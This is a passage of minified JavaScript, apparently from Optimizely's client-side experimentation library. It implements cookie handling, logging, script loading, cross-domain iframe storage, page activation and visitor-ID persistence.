o=r[3],a=r[4],u=r[5];if(a&&!u&&o.length>3&&4===a.length||!a&&o.length<=3&&u&&3===u.length)return NaN;var s=r[1],c=r[2].replace(new RegExp("\\"+n,"g"),"");return Number(s+c+(u?"."+u:""))}function a(t){var n=o(t=String(t),",",".");return isNaN(n)&&(n=o(t,".",",")),n}t.exports=function(t,n){var e;switch(t){case i.valueType.STRING:return n?String(n):"";case i.valueType.NUMBER:if(e=a(n),isNaN(e))throw new r('"'+n+'" cannot be parsed as a number');return e;case i.valueType.CURRENCY:if(e=a(e=String(n).replace(/^[^\d\,\.\-]*/g,"").replace(/[^\d\,\.\-]*$/g,"")),isNaN(e))throw new r('"'+n+'" cannot be parsed as currency');return Math.round(100*e)}throw new r("Unknown ViewTag type: "+t)}},6396:function(t,n,e){var i=e(2036),r=e(189),o=e(1861).Promise,a=e(9069).get("stores/async_request");n.makeAsyncRequest=function(t,n){var e,u,s=a.getPromise(t);if(s)return s;var c=new o((function(t,n){e=t,u=n}));return r.dispatch(i.REGISTER_ASYNC_DEFERRED,{source:t,promise:c,resolver:e,rejecter:u}),n&&n(),c},n.resolveRequest=function(t,n){r.dispatch(i.RESOLVE_DEFERRED,{source:t,resolveWith:n})},n.rejectRequest=function(t,n){r.dispatch(i.REJECT_DEFERRED,{source:t,rejectWith:n})}},2130:function(t,n,e){var i=e(4462),r=e(9362);n.getLanguage=function(){return r.getNavigatorLanguage()},n.getQueryParams=i.getQueryParams,n.getQueryParamValue=i.getQueryParamValue,n.getUrl=function(){return r.getHref()}},4394:function(t,n,e){var i=e(337),r=e(2342).v,o=e(6014),a=e(2223),u=e(9362),s=e(2036),c=e(9069),f=e(189),l=c.get("stores/cookie_options"),d=n.SetError=r("CookieSetError"),h=n.MismatchError=r("CookieMismatchError"),v=["co","com","net","org","edu","gov","mil","int","ac","com","net","org"];n.getAll=function(t){var e,r,o,u,s;i.isUndefined(t)&&(t=!0),e=a.getCookieString().split(/\s*;\s*/);var c={};for(o=0;o<e.length;o++)if((u=(r=e[o]).indexOf("="))>0&&void 0===c[s=n.safeDecodeURIComponent(r.substring(0,u))]){var f=r.substring(u+1);t&&(f=n.safeDecodeURIComponent(f)),c[s]=f}return c},n.safeDecodeURIComponent=function(t){try{return decodeURIComponent(t)}catch(n){return t}},n.get=function(t,e){return n.getAll(e)[t]},n.set=function(t,e,r,c){r=i.extend({encodeValue:!0},r),!1!==c&&(c=!0);var m=[];if(i.isUndefined(r.domain)){var _=l.getCurrentDomain();_||(_=function(t,e){!1!==e&&(e=!0);for(var r,o,a=t.hostname.split("."),u=[],c=null,l=a.length-1;l>=0;l--)if(u.unshift(a[l]),r=u.join("."),!(a.length>1&&(1===u.length||2===u.length&&i.includes(v,u[0]))||i.includes(p,r))){o={domain:e?"."+r:r};try{n.set(g,Math.random().toString(),o),n.remove(g,o),c=o.domain;break}catch(d){}}return f.dispatch(s.SET_COOKIE_DOMAIN,c),c}(u.getLocation(),!0)),r.domain=_}if(r.domain&&m.push("domain="+r.domain),i.isUndefined(r.path)&&(r.path="/"),r.path&&m.push("path="+r.path),i.isUndefined(r.expires)){var w=i.isUndefined(r.maxAge)?l.getDefaultAgeInSeconds():r.maxAge;r.expires=new Date(o.now()+1e3*w)}if(i.isUndefined(r.expires)||m.push("expires="+r.expires.toUTCString()),r.secure&&m.push("secure"),a.setCookie(t+"="+(r.encodeValue?encodeURIComponent(e):e)+";"+m.join(";")),c){var y=r.encodeValue,b=n.get(t,y);if(b!==e){if(!b)throw new d('Failed to set cookie "'+t+'"');throw new h('Expected "'+e+'" for "'+t+'", got "'+b+'"')}}},n.remove=function(t,e){for(var r=u.getLocation().hostname.split("."),o=1===r.length?0:1;r.length>o&&(2!==r.length||!i.includes(v,r[0]));)n.set(t,null,i.extend({},e,{domain:"."+r.join("."),expires:new Date(0)}),!1),r.shift()};var p=["optimizely.test"],g="optimizelyDomainTestCookie"},2342:function(t,n,e){var i=e(8022),r=i("InternalError");n.C=r,n.v=function(t){return i(t,r)}},3087:function(t,n,e){var i=e(337),r=e(1861).Promise;t.exports=function(){var t,n,e=new r((function(e,i){t=e,n=i}));return e.resolve=function(){return t.apply(null,i.toArray(arguments)),e},e.reject=function(){return n.apply(null,i.toArray(arguments)),e},e}},9911:function(t,n,e){var i=e(337);n.deepFreeze=function(t){},n.safeReference=function(t){return i.cloneDeep(t)}},543:function(t,n,e){var i=e(337);n.getFieldValue=function(t,n){i.isArray(n)||(n=[n]);for(var e=t,r=0;r<n.length;r++){var o=n[r];if(!i.isObject(e)||!e.hasOwnProperty(o))return;e=e[o]}return e},n.setFieldValue=function(t,n,e){if(!i.isArray(n)||i.isEmpty(n))throw new Error("Attempted to set an invalid key path: "+n);for(var r=t,o=0;o<n.length-1;o++){var a=n[o];i.isObject(r[a])||(r[a]={}),r=r[a]}r[n[n.length-1]]=e}},8403:function(t,n,e){var i=e(337);n.create=function(t){if(i.isEmpty(t))return null;var n=document.createElement("a");return n.href=t,n}},5600:function(t,n,e){var i=e(337),r=e(2036),o=e(6014),a=e(100),u=e(189),s=e(4636);function c(){this.logLevel=null,this.logMatch=null,this.logs=[],this.timebase=o.now()}c.prototype.be=function(){return!i.isNull(this.logLevel)},c.prototype.setLogLevel=function(t){var n=this.Ee(t);null===n?console.error("Unknown log level: "+t):this.logLevel!==n&&(this.log("Setting log level to "+n),this.logLevel=n,this.flush())},c.prototype.setLogMatcher=function(t){i.isString(t)?this.logMatcher=t:this.logMatcher="",this.logGroup=0},c.prototype.shouldLog=function(t){return this.be()&&this.logLevel>=t},c.prototype.matchesLogMessage=function(t,n){var e=this.logMatcher;if(!this.logMatcher)return!0;if(this.logGroup)return"GROUPSTART"===t?this.logGroup++:"GROUPEND"===t&&this.logGroup--,!0;var r=i.some(n,(function(t){if(!i.isString(t))try{t=s.stringify(t)}catch(n){}return i.isString(t)&&i.includes(t,e)}));return r&&"GROUPSTART"===t&&this.logGroup++,r},c.prototype.storeLog=function(t,n){var e={logLevel:t,logMessage:n};u.dispatch(r.LOG,e)},c.prototype.flush=function(){var t=e(9069).get("stores/log");this.logGroup=0;var n=t.getLogs();i.each(n,i.bind((function(t){this.Ie(t.logLevel,t.logMessage,!0)}),this))},c.prototype.Ie=function(t,n,e){var r,o=t;if(console)switch(t){case"GROUPSTART":r=console.groupCollapsed,o=a.LogLevel.DEBUG;break;case"GROUPEND":r=console.groupEnd,o=a.LogLevel.DEBUG;break;case a.LogLevel.ERROR:r=console.error;break;case a.LogLevel.WARN:r=console.warn;break;case a.LogLevel.DEBUG:r=console.debug;break;default:r=console.log}try{e||this.be()&&!this.shouldLog(o)||(i.isArray(n)&&i.isString(n[0])&&(n=this.Ae(n)),this.storeLog(t,n)),r&&this.shouldLog(o)&&this.matchesLogMessage(t,n)&&r.apply(console,n)}catch(u){console&&(console.error?console.error(u):console.log(u))}},c.prototype.debug=function(){this.Ie(a.LogLevel.DEBUG,[].slice.call(arguments))},c.prototype.log=function(){this.Ie(a.LogLevel.INFO,[].slice.call(arguments))},c.prototype.logAlways=function(){var t=this.Ae([].slice.call(arguments));console&&console.log&&console.log.apply&&console.log.apply(console,t),this.storeLog(a.LogLevel.INFO,t)},c.prototype.warn=function(){this.Ie(a.LogLevel.WARN,[].slice.call(arguments))},c.prototype.error=function(t){var n=[].slice.call(arguments);1===n.length&&t.stack?(this.Ie(a.LogLevel.ERROR,[this.Te(),t]),this.Ie(a.LogLevel.INFO,[t.stack])):this.Ie(a.LogLevel.ERROR,n)},c.prototype.groupCollapsed=function(){this.Ie("GROUPSTART",[].slice.call(arguments))},c.prototype.groupEnd=function(){this.Ie("GROUPEND",[].slice.call(arguments))},c.prototype.Ae=function(t){var n=this.Te().toString();return n.length<6&&(n=("     "+n).slice(-6)),[n+"| Optly / "+t[0]].concat(t.slice(1))},c.prototype.Te=function(){return this.timebase?o.now()-this.timebase:0},c.prototype.Ee=function(t){return t&&("TRUE"===(t=t.toUpperCase())&&(t="INFO"),"FALSE"===t&&(t="OFF"),"ALL"===t&&(t="DEBUG"),!i.isUndefined(a.LogLevel[t]))?a.LogLevel[t]:null},t.exports=new c},8127:function(t,n,e){var i;i=e(4944),t.exports=i},5303:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(337),r=e(6523),o=e(4636),a=(0,e(2342).v)("ODPError");n.getHashForOdpSegments=function(t){if(!i.isArray(t))throw new a("Segments must be an array");return t=i.sortBy(t),r.hashToHex(o.stringify({segments:t}),r.Seed.BEHAVIOR_EVENT)}},6338:function(t,n){n.isSingleExperimentPolicy=function(t){return"single_experiment"===t||"multivariate"===t}},4589:function(t,n,e){var i=e(337),r=e(1861).Promise,o=e(9362);n.pollFor=function(t,n,e){var a,u;return i.isFunction(e)?u=e:(a=e||100,u=function(){return--a<-1}),n=n||50,new r((function(e,i){!function r(){var a;if(!u()){try{var s=t();if(s)return e(s)}catch(c){a=c}return o.setTimeout(r,n)}i(a||new Error("Poll timed out"))}()}))}},7431:function(t,n,e){var i=e(337),r=e(1861).Promise;n.firstToResolve=function(t){return new r((function(n){i.each(t,(function(t){r.resolve(t).then(n,(function(){}))}))}))}},4462:function(t,n,e){var i=e(337),r=e(9362);n.getQueryParams=function(){var t=r.getLocationSearch()||"";if(0===t.indexOf("?")&&(t=t.substring(1)),0===t.length)return[];for(var n=t.split("&"),e=[],i=0;i<n.length;i++){var o="",a="",u=n[i].split("=");u.length>0&&(o=u[0]),u.length>1&&(a=u[1]),e.push([o,a])}return e},n.getQueryParamValue=function(t){for(var e=n.getQueryParams(),i=0;i<e.length;i++)if(e[i][0]===t)return e[i][1]},n.queryStringFromMap=function(t){return i.map(t,(function(t,n){return n+"="+t})).join("&")}},9636:function(t,n,e){var i=e(337),r=e(5600),o=e(9362);function a(t){this.windowLength=t,this.count=0,this.listeners={},this.isIncrementingTick=!1}a.prototype.countCurrentTick=function(){this.isIncrementingTick||(this.isIncrementingTick=!0,this.increment(),o.setTimeout(i.bind((function(){this.isIncrementingTick=!1}),this),0))},a.prototype.increment=function(){this.count+=1,i.forEach(this.listeners[String(this.count)],(function(t){t()})),o.setTimeout(i.bind(this.decrement,this),this.windowLength)},a.prototype.decrement=function(){this.count-=1,this.count<0&&(r.warn("Decremented down to negative count: ",this.count),this.count=0)},a.prototype.addListener=function(t,n){this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push(n)},t.exports=a},3012:function(t,n,e){var i=e(337),r=e(9069).get("stores/observed_redirect");n.getReferrer=function(){var t=r.get();return t?t.referrer:null},n.getExperimentAndVariation=function(){var t=r.get();return t&&i.isString(t.variationId)?i.pick(t,["experimentId","variationId"]):null}},4378:function(t,n,e){var i=e(337),r=e(2036),o=e(6014),a=e(9069),u=e(2223),s=e(100),c=e(189),f=e(5600),l=a.get("stores/sandbox"),d=e(9362);n.shouldSandbox=function(){return!1},n.get=function(t){if(!t)throw new Error("Name is required");if(n.shouldSandbox()){l.isInitialized()||h();var e=l.get(t);if(e)return e}return d.getGlobal(t)};var h=function(){try{var t="optimizely_"+o.now(),n=u.createElement("iframe");n.name=t,n.style.display="none",u.appendToHead(n);var e=n.contentWindow,a=n.contentDocument;a.write("<scr"),a.write("ipt></scr"),a.write("ipt>"),a.close();var l=i.mapValues(s.SandboxedFunctions,(function(t){return e[t]}));c.dispatch(r.SANDBOXED_FUNCTIONS_ADDED,{sandboxedFunctions:l})}catch(d){f.warn("Unable to create a sandbox: ",d)}}},8119:function(t,n,e){var i=e(2223),r=e(5600),o=e(4216);n.addScriptAsync=function(t,n){var e=i.querySelector("head"),o=i.createElement("script");o.type="text/javascript",o.async=!0,o.src=t,n&&(o.onload=n),e.insertBefore(o,e.firstChild),r.debug("Asynchronously requesting "+t)},n.addScriptSync=function(t,e){try{var a="optimizely_synchronous_script_"+Math.floor(1e5*Math.random());if(-1!==t.indexOf('"'))return void r.error("Blocked attempt to load unsafe script: "+t);i.write("<scr"),i.write('ipt id="'+a+'" src="'+t+'"></scr'),i.write("ipt>");var u=i.querySelector("#"+a);if(!u)throw new Error("DocumentEnv.write failed to append script");u.onload=e,u.onerror=function(i){r.warn("Failed to load script ("+t+") synchronously:",i),n.addScriptAsync(t,e)}}catch(s){r.debug("DocumentEnv.write failed for "+t+": "+s.message);return o.request({url:t,async:!1,contentType:"text/plain",success:function(t){new Function(t.responseText)(),e&&e()}})["catch"]((function(i){r.error("Failed to load "+t+" via synchronous XHR: "+i.message),n.addScriptAsync(t,e)}))}}},6925:function(t,n,e){var i=e(1861).Promise,r=e(9362);n.makeTimeoutPromise=function(t){return new i((function(n,e){r.setTimeout((function(){e(new Error("Timed out after "+t+" ms"))}),t)}))}},8118:function(t,n,e){var i=e(337),r=e(2497),o=e(9362),a=e(2036),u=e(9069),s=e(189),c=u.get("stores/ua_data");n.get=function(){var t=c.get();return i.isEmpty(t)&&(t=r.parseUA(o.getUserAgent()),s.dispatch(a.SET_UA_DATA,{data:t})),t}},7419:function(t,n){n.guessDomain=function(t,n){if(!t)return"";try{return n?t.match(/:\/\/(.[^/]+)/)[1]:t.match(/:\/\/(?:www[0-9]?\.)?(.[^/:]+)/)[1]}catch(e){return""}}},4632:function(t,n,e){var i=e(337),r=e(1861).Promise,o=e(2036),a=e(9069),u=e(189),s=e(6533),c=e(2342).v,f=e(6014),l=e(2223),d=e(4636),h=e(4589),v=e(3577),p=e(9362),g=e(100).VisitorStorageKeys,m=e(5600),_=a.get("stores/xdomain"),w=n.Error=c("XDomainStorageError");function y(t){var n;if(i.find(_.getFrames(),{origin:t.origin})){try{n=d.parse(t.data)}catch(a){return void m.debug("XDomain","Ignoring malformed message event:",t)}if("ERROR"===n.type)u.dispatch(o.XDOMAIN_SET_DISABLED,{disabled:!0}),s.emitInternalError(new w("Xdomain Error: "+n.response));else if("SYNC"===n.type)i.each(_.getSubscribers(),(function(t){t(n.response.key,n.response.value)}));else{var e=_.getMessageById(n.id);if(!e){if(m.warn("XDomain","No stored message found for ID",n.id),i.isNumber(n.id)){var r=_.getNextMessageId();n.id>=r?s.emitInternalError(new w("Message ID is greater than expected maximum ID ("+n.id+">"+r+")")):n.id<0?s.emitInternalError(new w("Message ID is < 0: "+n.id)):s.emitInternalError(new w("No stored message found for message ID: "+n.id))}else s.emitInternalError(new w("Message ID is not a number: "+n.id));return}if(!e.resolver)return void m.warn("XDomain","Message already resolved, ignoring:",n.id);e.resolver(n.response),u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:n.id,message:{data:{id:n.id,type:e.data.type,key:e.data.key},startTime:e.startTime,endTime:f.now()}})}}else m.debug("XDomain","No frame found for origin: "+t.origin)}function b(t){return!(["GET","PUT"].includes(t.type)&&!t.key.includes(g.SESSION_STATE))}function E(t,n){return n||(n=_.getDefaultFrame()),new r((function(e){var r={data:i.extend({},t,{id:_.getNextMessageId(),use_cookie:b(t)}),resolver:e};n?_.isDisabled()||I(r,n):u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:r.data.id,message:r})}))}function I(t,n){var e=t.data;u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:t.data.id,message:i.extend({},t,{startTime:f.now()})}),n.target.postMessage(d.stringify(e),n.origin)}n.setItem=function(t,n,e){return E({type:"PUT",key:t,value:n},e)},n.getItem=function(t,n){return E({type:"GET",key:t},n)},n.fetchAll=function(t){return E({type:"GETALL"},t)},n.deleteData=function(t,n){return E({type:"DELETE",visitorId:t},n)},n.subscribe=function(t){u.dispatch(o.XDOMAIN_ADD_SUBSCRIBER,{subscriber:t})},n.loadIframe=function(t,n){return new r((function(e){var i=l.createElement("iframe");i.src=t+n,i.hidden=!0,i.setAttribute("tabindex","-1"),i.setAttribute("title","Optimizely Internal Frame"),i.style.display="none",i.height=0,i.width=0,i.onload=function(){var r={id:_.getNextFrameId(),target:i.contentWindow,origin:t,path:n};u.dispatch(o.XDOMAIN_ADD_FRAME,r),e(r)},l.appendTo(l.querySelector("body"),i)}))},n.getXDomainUserId=function(t,n){var e,r={},o=i.keys(t);return i.each(n,(function(t){r[t]=[],i.each(o,(function(n){var o=v.getUserIdFromKey(n,t);!e&&o&&(e=o),o&&!i.includes(r[t],o)&&r[t].push(o)}))})),m.debug("XDomain: Found userIds:",r),e},n.load=function(t,e){p.addEventListener("message",y);return h.pollFor((function(){return!!l.querySelector("body")})).then((function(){return n.loadIframe(t,e)})).then((function(t){u.dispatch(o.XDOMAIN_SET_DEFAULT_FRAME,t),_.isDisabled()||i.each(_.getMessages(),(function(n){n.startTime||I(n,t)}))}))}},4216:function(t,n,e){var i=e(337),r=e(2036),o=e(6014),a=e(189),u=e(4636),s=e(5600),c=e(1861).Promise,f=e(4378);n.isCORSSupported=function(){return"withCredentials"in new(f.get("XMLHttpRequest"))},n.request=function(t){return t=i.extend({method:"GET",async:!0,contentType:"text/plain;charset=UTF-8"},t),new c((function(e,r){if(!n.isCORSSupported())return r("CORS is not supported");var o=new(f.get("XMLHttpRequest"));o.onload=function(){t.success&&t.success(o),e(o)},o.onerror=function(){t.error&&t.error(o),r(o)},i.isObject(t.data)&&(t.data=u.stringify(t.data)),o.open(t.method,t.url,t.async),t.withCredentials&&(o.withCredentials=t.withCredentials),o.setRequestHeader("Content-Type",t.contentType),i.isObject(t.headers)&&i.forEach(t.headers,(function(t,n){o.setRequestHeader(n,t)})),o.send(t.data)}))},n.retryableRequest=function(t,e,u,f){if(!e)return c.reject(new Error("No id specified for request."));if(!n.isCORSSupported())return c.reject(new Error("CORS is not supported."));i.isUndefined(f)&&(f=3),i.isUndefined(u)&&(u=0);var l={id:e,timeStamp:o.now(),data:t,retryCount:u};return a.dispatch(r.SET_PENDING_EVENT,l),s.debug("Sending event ",e),n.request(t).then((function(t){return a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),t}),(function(t){throw l.retryCount>=f?(a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),s.warn("Event ",l," could not be sent after ",f," attempts.")):(l.retryCount++,a.dispatch(r.SET_PENDING_EVENT,l),s.debug("Event ",l," failed to send, with error ",t," It will be retried ",f-u," times.")),t}))},n.sendBeacon=function(t,e){if(!t.url||!t.data)return c.reject(new Error("Must provide required options"));if(navigator&&navigator.sendBeacon)try{var r=i.isObject(t.data)?u.stringify(t.data):t.data;if(navigator.sendBeacon(t.url,r))return c.resolve();throw new Error("Unable to sendBeacon")}catch(o){s.warn("sendBeacon failed: ",o)}return t=i.extend({method:"POST"},t),n.request(t,e)}},5040:function(t,n,e){var i=e(337),r=e(2036),o=e(9750),a=e(1377),u=e(6014),s=e(9069),c=e(100),f=e(3564),l=e(189),d=e(5600),h=e(3680),v=s.get("stores/event_data"),p=s.get("stores/plugins"),g=s.get("stores/rum"),m=s.get("stores/view"),_=s.get("stores/view_data");n.parseViewTags=function(t){var e=n.evaluateViewTags(t);n.setParsedViewTags(t.id,e)},n.updateAllViewTags=function(){var t=m.getActiveViewStates();i.each(t,(function(t){var e=_.get(t.id);n.parseViewTags(e)}))},n.evaluateViewTags=function(t){return t.tags?i.reduce(t.tags,(function(t,n){try{t[n.apiName]=h.getTagValue(n)}catch(r){e=r,(null!=(i=h.Error)&&"undefined"!=typeof Symbol&&i[Symbol.hasInstance]?i[Symbol.hasInstance](e):e instanceof i)?d.warn("Page / Ignoring unparseable tag",n,r):d.error(r)}var e,i;return t}),{}):{}},n.createViewTicket=function(){var t={};return i.each(p.getAllPlugins(c.PluginTypes.viewProviders),(function(n){t[n.provides]=s.evaluate(n.getter)})),t},n.registerViews=function(t,n){l.dispatch(r.REGISTER_VIEWS,{views:t,forceClean:n})},n.activateViaAPI=function(t,e){e&&n.setUserSuppliedViewTags(t.id,e),n.activateMultiple([t],e)},n.getViewsAndActivate=function(t){var e=_.getAllViewsForActivationType(t);n.activateMultiple(e)},n.activateMultiple=function(t,e){var a=[];return i.each(t,(function(t){var u=m.getViewState(t.id),s=n.createViewTicket();if(u.isActive)if(t.deactivationEnabled)try{n.hasValidStaticConditions(t,s)||n.deactivate(t)}catch(p){d.error("Page / Error evaluating whether to deactivate page ",n.description(t),p)}else d.log("Not activating Page, already active ",n.description(t));else{try{if(!n.hasValidStaticConditions(t,s))return i.isBoolean(u.isActive)||n.setViewActiveState(t,!1),void d.log("Page / Failed to match page conditions for "+n.description(t),t.staticConditions)}catch(p){return i.isBoolean(u.isActive)||n.setViewActiveState(t,!1),void d.error("Page / Error evaluating whether to activate page ",n.description(t),p)}if(a.push(t),n.setViewActiveState(t,!0),d.log("Activated Page",n.description(t)),o.emitViewActivated({view:t,metadata:e}),g.getSampleRum()){var f=t.activationType||c.ViewActivationTypes.immediate;l.dispatch(r.RECORD_ACTIVATION_TYPE_USAGE,{activationType:f,entityId:t.id})}var h=v.getByPageId(t.id);n.toggleEventImplementations(h,!0)}})),i.isEmpty(a)||o.emitViewsActivated({views:a}),a},n.deactivate=function(t){if(m.getViewState(t.id).isActive){n.setViewActiveState(t,!1),d.log("Deactivated Page",n.description(t)),o.emitPageDeactivated({page:t});var e=v.getByPageId(t.id);n.toggleEventImplementations(e,!1)}else d.log("Not deactivating Page, already inactive ",n.description(t))},n.setViewActiveState=function(t,n){l.dispatch(r.SET_VIEW_ACTIVE_STATE,{view:t,timestamp:u.now(),isActive:n})},n.setGlobalTags=function(t){l.dispatch(r.SET_GLOBAL_TAGS,t)},n.setParsedViewTags=function(t,n){l.dispatch(r.UPDATE_PARSED_VIEW_METADATA,{pageId:t,metadata:n})},n.setUserSuppliedViewTags=function(t,n){l.dispatch(r.UPDATE_USER_SUPPLIED_METADATA,{pageId:t,metadata:n})},n.hasValidStaticConditions=function(t,n){var e={};if(i.isEmpty(t.staticConditions))return!0;var o=p.getAllPlugins(c.PluginTypes.viewMatchers);d.groupCollapsed("Page / Evaluating staticConditions:",t.staticConditions),d.debug("Matching to current value:",n);var u=a.evaluate(t.staticConditions,(function(t){var i=t.type,r=o[i];if(!r)throw new Error("Page / No matcher found for type="+i);return r&&(e[t.type]||(e[t.type]=!0)),r.match(n,t)}));return d.groupEnd(),g.getSampleRum()&&u&&l.dispatch(r.RECORD_VIEW_FEATURE_USAGE,{featuresUsed:i.keys(e),entityId:t.id}),u},n.description=function(t){return'"'+t.name+'" ('+t.id+")"},n.toggleEventImplementations=function(t,n){i.forEach(t,(function(t){if(t.eventType!==f.CUSTOM){var e=p.getPlugin(c.PluginTypes.eventImplementations,t.eventType);e?n?e.attach(t):e.detach(t):d.warn("No implementation found for event type:",t.eventType,"needed for event:",t)}}))},n.isActivationTypeImmediate=function(t){return t===c.ViewActivationTypes.immediate||!t},n.shouldTriggerImmediately=function(t){return t===c.ViewActivationTypes.DOMChanged||t===c.ViewActivationTypes.URLChanged||t===c.ViewActivationTypes.immediate||!t},n.create=function(t,n){return{id:t,apiName:n,category:"other"}},n.createState=function(t){return{id:t,isActive:!0,metadata:{},parsedMetadata:{},userSuppliedMetadata:{}}}},3577:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i,r=e(337),o=e(189),a=e(2036),u=e(8291),s=e(6270),c=e(4394),f=e(6014),l=e(9069),d=e(100),h=e(4636),v=e(543),p=e(6589).DT,g=e(5600),m=e(1861).Promise,_=e(4462),w=e(100).VisitorStorageKeys,y=e(9362);i=e(4632);var b=l.get("stores/cookie_options"),E=l.get("stores/global"),I=l.get("stores/layer"),A=l.get("stores/plugins"),T=l.get("stores/rum"),S=l.get("stores/session"),k=l.get("stores/visitor_id"),R=l.get("stores/visitor_bucketing"),C=l.get("stores/visitor"),N=l.get("stores/provider_status");function D(t,n){var e=function(t,e){var i;n.attributionType&&(i=f.now()),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:[{key:t,value:e,metadata:{lastModified:i}}]})};if(n.getter){var i=n.provides;if(r.isArray(i)||(i=[i]),!(n.isSticky&&!r.isUndefined(v.getFieldValue(t,i)))){var u;try{var s=l.evaluate(n.getter);r.isFunction(s)&&(s=s((function(){return v.getFieldValue(t,i)}),(function(t){e(i,t)}))),r.isUndefined(s)||(n.isAsync?(u=s.then((function(t){e(i,t)}),(function(t){g.warn('Failed to evaluate provider for "'+n.provides+'"; error was:',t)})),o.dispatch(a.SET_VISITOR_ATTRIBUTE_PENDING,{key:i,pending:u})):e(i,s))}catch(c){g.warn('Failed to evaluate getter for provider for "'+n.provides+'"; error was: '+c.message)}return u}}}function O(t){var n=P(t),e=p.getItem(n);return r.isString(e)&&(e=V(e)),e}function x(t){var n;if(t.layerId)n=t;else{var e=t;n={layerId:e.i,pageId:e.p,decisionTimestamp:e.t,decisionTicket:{audienceIds:e.a||[]},decision:{layerId:e.i,experimentId:e.x||null,variationId:e.v||null,isLayerHoldback:e.h||!1}}}return n}function M(t,n,e){try{var r=P(t);e||(n=h.stringify(n));try{p.setItem(r,n)}catch(o){throw g.warn("Visitor / Unable to set localStorage key, error was:",o),new Error("Unable to set localStorage")}i.setItem(r,n)}catch(o){g.warn("Unable to persist visitor data:",o.message)}}function P(t){var e=k.getBucketingId();if(!e)throw new Error("Visitor bucketingId not set");var i=n.getNamespace();if(!i)throw new Error("Namespace is not set");return[e,i,t].join("$$")}function L(t,e){if(!k.getBucketingId())throw new Error("Cannot update local store because bucketingId not set");if(U(t)){var i=n.getStorageKeyFromKey(t);if(r.includes(w,i)){var u=P(i);if(!(t.indexOf(u)<=0)&&(e=V(e)))if(i===w.EVENT_QUEUE)o.dispatch(a.SET_FOREIGN_VISITOR_EVENT_QUEUE,{key:t,value:s.deserialize(e)});else if(i===w.EVENTS)o.dispatch(a.SET_FOREIGN_VISITOR_EVENTS,{key:t,value:s.deserialize(e)});else if(i===w.LAYER_STATES)o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.map(e,x),merge:!0});else if(i===w.VARIATION_MAP)o.dispatch(a.MERGE_VARIATION_ID_MAP,{variationIdMap:e});else if(i===w.CONTEXTUAL_MAB)o.dispatch(a.MERGE_CONTEXTUAL_MAB_MAP,{contextualMabMap:e});else if(i===w.VISITOR_PROFILE){var c=e;r.each(["custom"],(function(t){var n=A.getPlugin(d.PluginTypes.visitorProfileProviders,t);if(n){if(c.profile&&c.metadata){var e=function(t,n,e){var i=C.getAttribute(n),o=C.getAttributeMetadata(n),a=t.profile[n],u=t.metadata[n];if(r.isEmpty(i))return{data:a,metadata:u};var s={};return r.forOwn(a,(function(t,n){var i,a;o&&o[n]&&(i=o[n].lastModified),u&&u[n]&&(a=u[n].lastModified),(e===d.AttributionTypes.FIRST_TOUCH&&i>=a||e===d.AttributionTypes.LAST_TOUCH&&a>=i||r.isUndefined(i)&&a)&&(s.data=s.data||{},s.data[n]=t,a&&(s.metadata=s.metadata||{},s.metadata[n]=s.metadata[n]||{},s.metadata[n].lastModified=a))})),s}(c,t,n.attributionType);if(!r.isEmpty(e)){var i=[];r.forOwn(e.data,(function(n,r){var o=e.metadata[r],a={key:[t,r],value:n,metadata:o};i.push(a)})),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:i})}}}else g.debug("Attribute type",t,"not used by any audiences")}))}}}}function U(t){return t.split("$$")[0].indexOf("://")>0}function V(t){try{return h.parse(t)}catch(n){return g.debug("Failed to parse: ",t,n),null}}n.getOrGenerateId=function(){return{randomId:n.getCurrentId()||"oeu"+f.now()+"r"+Math.random()}},n.getCurrentId=function(){var t=k.getVisitorIdLocator();return C.getVisitorIdFromAPI()||(t?function(t){var n,e=t.name;switch(t.type){case d.VisitorIdLocatorType.COOKIE:n=c.get(e);break;case d.VisitorIdLocatorType.JS_VARIABLE:n=y.getGlobalByPath(e);break;case d.VisitorIdLocatorType.LOCALSTORAGE:try{n=y.getGlobal("localStorage").getItem(e)}catch(u){throw new Error("Unable to read localStorage: "+u.toString())}break;case d.VisitorIdLocatorType.QUERY:n=_.getQueryParamValue(e)}try{if(!n)throw g.error("Visitor / Customer provided visitor id cannot be found. Type:",t.type," Name:",e),new Error("Failure to obtain visitor id from "+t.type);if(!r.isString(n)&&!r.isNumber(n))throw g.error("Visitor / Customer provided visitor id is not a string or number. Type:",t.type," Name:",e," Id Type:",(i=n)&&"undefined"!=typeof Symbol&&i.constructor===Symbol?"symbol":typeof i),new Error("Customer provided visitor id is not a string or number")}catch(s){throw T.getSampleRum()&&o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!0}),s}var i;T.getSampleRum()&&(o.dispatch(a.RECORD_VISITOR_ID_ERROR,{isError:!1}),o.dispatch(a.RECORD_VISITOR_ID_LOCATOR_USAGE,{visitorIdLocatorType:t.type,entityId:n}));return String(n)}(t):c.get(d.COOKIES.VISITOR_ID))},n.hasSomeData=function(){return p.keys().length>0},n.setId=function(t){var e,s,f=k.getBucketingId();o.dispatch(a.SET_VISITOR_ID,t),k.getBucketingId()!==f&&(!function(){!function(t,n){0;u.initializeStore(t,n)}(O(w.EVENTS)||[],O(w.EVENT_QUEUE)||[]);var t=(e=w.LAYER_STATES,i=k.getBucketingId(),s=[],c=new RegExp(i+"\\$\\$([^$]+?)\\$\\$"+e),r.each(p.keys(),(function(t){var n=t.match(c);if(n){var e={namespace:n[1],userId:i,item:V(p.getItem(t))};s.push(e)}})),s);var e,i,s,c;r.forEach(t,(function(t){t.item=r.map(t.item,x)})),l=t,h=[],r.each(l,(function(t){r.each(t.item,(function(n){n.namespace=t.namespace,h.push(n)}))})),g=h,o.dispatch(a.LOAD_PERSISTED_LAYER_STATES,{layerStates:r.filter(g,(function(t){return!!t.decision}))}),v=O(w.SESSION_STATE)||{},v=r.extend({lastSessionTimestamp:0,sessionId:null},v),o.dispatch(a.LOAD_SESSION_STATE,v),function(t){var n,e,i=A.getAllPlugins(d.PluginTypes.visitorProfileProviders),u=r.filter(i,(function(t){return 